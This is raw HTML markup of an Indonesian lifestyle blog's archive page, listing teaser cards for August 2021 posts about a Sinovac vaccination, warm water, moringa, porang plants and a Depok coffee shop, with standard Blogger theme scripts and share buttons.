            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="archive index">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html' style="background:url(//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s1600-r/nothumb.jpg) no-repeat center center;background-size:cover"></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html'>
Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-31T15:27:00+07:00'>August 31, 2021</abbr></div><div class='resumo'><span>Halo! Kali ini aku mau melanjutkan cerita pengalaman vaksin Sinovac. Rasanya plong dan senang, akhirnya aku sekeluarga komplit deh divaksin ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html&title=Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html&title=Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html&title=Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' rel='tag'>Event &amp; Review</a>,
<a href='https://www.kiatkiatku.com/search/label/family' rel='tag'>family</a>,
<a href='https://www.kiatkiatku.com/search/label/Family%20Health' rel='tag'>Family Health</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbmRxNjZvY2trLTVSaTj0fjdh6xWS8FuS99YGm1wOVeNA3Dpa_IsjbXcY1imoeS3AaDmRuKxiORi2SZCXuz4CvXopfGh8b4LwS5BtOilTb5e6gHuV4Ux-TEHvp_2uJb2w4TpwdT3xpM8M/s72-w640-c-h428/tea-5982485_640.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html'>
20 Manfaat Minum Air Hangat Untuk Kesehatan Badan
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-27T22:24:00+07:00'>August 27, 2021</abbr></div><div class='resumo'><span>20 Manfaat Minum Air Hangat Untuk Kesehatan Tubuh  - Air hangat memiliki banyak manfaat yang tidak diketahui oleh banyak orang. Yang diketah...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html&title=20 Manfaat Minum Air Hangat Untuk Kesehatan Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html&title=20 Manfaat Minum Air Hangat Untuk Kesehatan Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html&title=20 Manfaat Minum Air Hangat Untuk Kesehatan Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html' style="background:url(//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s1600-r/nothumb.jpg) no-repeat center center;background-size:cover"></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html'>
Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-25T17:41:00+07:00'>August 25, 2021</abbr></div><div class='resumo'><span>Yes, I drink Indonesian Coffee! Buat kalian yang doyan ngopi dan hangout bareng teman maupun keluarga, tempat yang satu ini cocok banget jad...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html&title=Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html&title=Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html&title=Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop' rel='tag'>Cafe &amp; Coffee Shop</a>,
<a href='https://www.kiatkiatku.com/search/label/culinary' rel='tag'>culinary</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8VUH-oljv6daxeN_6f74Xv4F6dNq3Xj66bd-RkmQFKg8JvFKPB9xSvjsVHlVVdItj_UbOgdJaku-AJ9eFftEXyiXrEtUJ8Xr0gM_u0Ixt0RpIzGtxDYb-T3GH7E6TyQbiRwPBWpp1QEA/s72-w640-c-h394/KELOR3-1.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html'>
24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-23T13:31:00+07:00'>August 23, 2021</abbr></div><div class='resumo'><span>24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan  - Daun Kelor atau dalam bahasa latinnya Moringa Oelivera  ternyata merupakan salah sat...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html&title=24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html&title=24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html&title=24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyYs74rMtN05jggUyNFFqbYgmv_39j7zxxbZ7nrmvqfQw7APp_vhtwQeSWRgrHxRBDe8Hhyphenhyphen4GrCqYLKIy12DDFFRiJ3Rkd13-wpPkwnQhL_0QuGAw4sw2XwnNLzYGxfL3B8HMIAQ5XTFk/s72-w640-c-h366/Untitled.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html'>
18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-18T20:39:00+07:00'>August 18, 2021</abbr></div><div class='resumo'><span>Tanaman porang dan manfaatnya  - Tanaman Porang belakangan ini tengah viral di media sosial. Bahkan, seorang petani porang di Desa Kepel, Ja...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html&title=18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html&title=18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html&title=18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
